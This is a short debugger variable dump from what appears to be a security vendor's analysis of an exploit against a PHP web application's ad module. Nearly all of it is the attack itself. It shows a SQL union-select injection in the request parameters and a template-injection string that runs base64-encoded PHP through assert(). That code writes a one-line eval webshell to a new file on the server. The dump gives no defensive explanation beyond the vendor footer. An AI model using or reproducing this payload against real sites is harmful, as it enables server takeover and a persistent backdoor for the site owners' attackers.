 Variables
$_GET = {array} [0]
$ads = {array} [1]
$arr = {array} [2]
num = "*/ union select 1,0x272f2a,3,4,5,6,7,8,
id = "'/*"
$need_cache = false
$position_style = "str:{$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJzIucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMTExMV0pOyA/Picp'));//}xxx"
$res = {array} [1]
$row = {array} [10]
ad_id = "1"
position_id = "'/*"
media_type = "3"
ad_link = "4"
ad_code = "5"
ad_name = "6"
ad_width = "7"
ad_height = "8"
position_style = "{$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJzIucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMTExMV0pOyA/Picp'));//}xxx"
网藤风险感知 | 能力中心